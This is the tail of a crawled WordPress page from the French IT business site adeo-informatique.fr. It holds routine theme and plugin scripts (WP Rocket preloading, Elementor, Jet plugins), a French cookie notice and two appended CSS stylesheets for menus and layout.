navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/adeo-informatique.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.10.1" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.10.1" id="jupiterx-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.14","ajaxUrl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/adeo-informatique.fr\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/adeo-informatique.fr\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/adeo-informatique.fr\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"3fb1495982","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.14" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.17.1","ajax_url":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.17.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/adeo-informatique.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/adeo-informatique.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75b8e75f29"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"janvier 2021 - Adeo-informatique Perpignan","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jupiter-donut-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/adeo-informatique.fr\/wp-content\/themes\/jupiterx","assetsUrl":"https:\/\/adeo-informatique.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","nonce":"d047b1f27e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jupiter-donut/assets/js/scripts.min.js?ver=1.6.4" id="jupiter-donut-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1756905811" id="events_tracker_for_elementor_app-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","nonce":"a3802f131f","urls":{"assets":"https:\/\/adeo-informatique.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/adeo-informatique.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/adeo-informatique.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/adeo-informatique.fr\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.14" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.17.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/adeo-informatique.fr\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"e877d78":[],"546181d":[],"15bdd9d":[],"52a1af6":[],"366db0c":[],"dfaf6f2":[],"5873df8":[],"242fa85":[],"2f26509a":[],"5102883":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.7" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"92fcbc2004","activeElements":["alert","button","categories","countdown","counter","divider","flex-spacer","forms","heading","icon","image","image-gallery","nav-menu","photo-album","photo-roller","posts","post-content","post-comments","post-meta","products","search-form","shopping-cart","site-logo","tabs","video","breadcrumbs"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"104857600"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/adeo-informatique.fr\/2021\/01\/?nocache=1762765640&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.6" id="jet-blog-js"></script>
<script type="text/javascript" src="https://adeo-informatique.fr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script></script>
		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="096c1fda0cf5b2d1f2911138215ac4e6" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div data-rocket-location-hash="30997fce3a5967883cfa5f353d4e00ec" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">"Nous utilisons les cookies afin de fournir les services et fonctionnalités proposés sur notre site et afin d’améliorer l’expérience de nos utilisateurs. Les cookies sont des données qui sont téléchargées ou stockées sur votre ordinateur ou sur tout autre appareil".</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>var rocket_beacon_data = {"ajax_url":"https:\/\/adeo-informatique.fr\/wp-admin\/admin-ajax.php","nonce":"098925b07b","url":"https:\/\/adeo-informatique.fr\/2021\/01","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://adeo-informatique.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/jet-menu/jet-menu-18071.css?ver=1756905796
body_size: 48
content:
.jet-preset-18071.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-preset-18071.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-preset-18071.jet-menu .jet-menu-item .top-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-preset-18071.jet-menu .jet-menu-item .sub-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-preset-18071.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {align-self:center; order:2; }.jet-preset-18071.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:center; align-self:center; }

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-19812.css?ver=1762738190
body_size: 296
content:
.elementor-kit-19812{--e-global-color-primary:#121213;--e-global-color-secondary:#121213;--e-global-color-text:#54555C;--e-global-color-accent:#121213;--e-global-color-5a4b712a:#114CBD;--e-global-color-19043a6:#4183FF;--e-global-color-4669000b:#909299;--e-global-color-703071d6:#2B71F6;--e-global-color-3a75655b:#000;--e-global-color-690e0271:#FFF;--e-global-color-634466fb:RGBA(0, 0, 0, 0.15294117647058825);--e-global-color-5164ce36:RGBA(0, 0, 0, 0);--e-global-color-3b6a7d8e:#020101;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:normal;}.elementor-kit-19812 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://adeo-informatique.fr/wp-content/uploads/elementor/css/post-338.css?ver=1762738190
body_size: 940
content:
.elementor-338 .elementor-element.elementor-element-a9b20a3:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-a9b20a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-a9b20a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-338 .elementor-element.elementor-element-a9b20a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-b23f532{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-338 .elementor-element.elementor-element-a49bd4d{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-6c291a4{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-338 .elementor-element.elementor-element-ef41d1c .elementor-button{background-color:#FF9600;fill:#FFFFFF;color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-ef41d1c .elementor-button:hover, .elementor-338 .elementor-element.elementor-element-ef41d1c .elementor-button:focus{background-color:#000000;color:#FF8F00;border-color:#000000;}.elementor-338 .elementor-element.elementor-element-ef41d1c .elementor-button-content-wrapper{flex-direction:row;}.elementor-338 .elementor-element.elementor-element-ef41d1c .elementor-button:hover svg, .elementor-338 .elementor-element.elementor-element-ef41d1c .elementor-button:focus svg{fill:#FF8F00;}.elementor-338 .elementor-element.elementor-element-794e64d{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__toggle{background-color:transparent;background-image:radial-gradient(at top center, #D5D5D5 0%, #F2F2F2 100%);border-radius:4px 4px 4px 4px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#000000;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:19px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:19px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container .jet-mobile-menu__back i{color:#000000;font-size:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container .jet-mobile-menu__back svg{color:#000000;width:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:#000000;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__breadcrumbs .breadcrumb-divider{color:#000000;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container{width:300px;z-index:999;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container .jet-mobile-menu__container-inner{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item .jet-dropdown-arrow i{font-size:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item .jet-dropdown-arrow svg{width:8px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item .jet-menu-badge__inner{color:#000000;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item:hover > .jet-mobile-menu__item-inner .jet-menu-label{color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item:hover > .jet-mobile-menu__item-inner .jet-menu-badge__inner{color:#D87917;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__item:hover > .jet-mobile-menu__item-inner{background-color:#FF7400BD;}.elementor-338 .elementor-element.elementor-element-90d39f7{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-eb7fef7:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-eb7fef7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-338 .elementor-element.elementor-element-eb7fef7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-338 .elementor-element.elementor-element-eb7fef7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-bba6078{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-91501d5{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-967bb4b{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-f0dc0fb{--spacer-size:10px;}.elementor-338 .elementor-element.elementor-element-cc3a544 .elementor-button{background-color:#FF9600;border-style:solid;border-width:2px 2px 2px 2px;border-radius:7px 7px 7px 7px;padding:-10px -10px -10px -10px;}.elementor-338 .elementor-element.elementor-element-cc3a544 .elementor-button:hover, .elementor-338 .elementor-element.elementor-element-cc3a544 .elementor-button:focus{background-color:#FFFFFF;color:#FF8800;border-color:#FF8800;}.elementor-338 .elementor-element.elementor-element-cc3a544 .elementor-button-content-wrapper{flex-direction:row;}.elementor-338 .elementor-element.elementor-element-cc3a544 .elementor-button:hover svg, .elementor-338 .elementor-element.elementor-element-cc3a544 .elementor-button:focus svg{fill:#FF8800;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-338 .elementor-element.elementor-element-9e94a27{width:4.718%;}.elementor-338 .elementor-element.elementor-element-36b6154{width:13.604%;}.elementor-338 .elementor-element.elementor-element-d56d144{width:5.622%;}.elementor-338 .elementor-element.elementor-element-eae502e{width:56.845%;}.elementor-338 .elementor-element.elementor-element-278215c{width:19.186%;}}@media(max-width:767px){.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:31px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:31px;}.elementor-338 .elementor-element.elementor-element-e877d78 .jet-mobile-menu__container .jet-mobile-menu__back 